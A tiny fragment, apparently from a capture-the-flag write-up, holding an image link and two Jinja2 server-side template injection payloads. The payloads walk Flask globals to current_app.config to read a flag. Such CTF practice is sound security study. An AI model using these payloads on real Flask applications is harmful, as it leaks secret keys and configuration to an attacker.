 1 2 {{url_for.__globals__ ['current_app'].config.FLAG}} {{get_flashed_messages.__globals__ ['current_app'].config.FLAG}}